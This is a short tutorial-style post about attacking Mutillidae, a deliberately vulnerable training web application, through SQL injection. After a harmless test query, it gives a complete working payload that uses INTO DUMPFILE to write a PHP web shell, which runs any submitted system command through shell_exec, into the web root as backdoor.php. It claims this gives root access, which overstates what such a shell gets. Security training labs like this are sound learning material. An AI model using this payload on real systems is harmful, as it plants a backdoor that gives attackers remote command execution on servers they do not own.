

Using somewhat advanced SQL injection, we inject a new PHP file into the web root of the PHP server using and SQL injection vulnearbility in Mutillidae. The injection is a command shell written in PHP that give root access to the operating system.
A harmless example;
username=' union select null,1,null,null,null INTO DUMPFILE 'test.txt' -- '&password=&login-php-submit-button=Login
The backdoor;
' union select null,null,null,'<form action="" method="post" enctype="application/x-www-form-urlencoded"><table style="margin-left:auto; margin-right:auto;"><tr><td colspan="2">Please enter system command</td></tr><tr><td></td></tr><tr><td class="label">Command</td><td><input type="text" name="pCommand" size="50"></td></tr><tr><td></td></tr><tr><td colspan="2" style="text-align:center;"><input type="submit" value="Execute Command" /></td></tr></table></form><?php echo "<pre>";echo shell_exec($_REQUEST["pCommand"]);echo "</pre>"; ?>' INTO DUMPFILE '..\\..\\htdocs\\mutillidae\\backdoor.php' --
Hurray!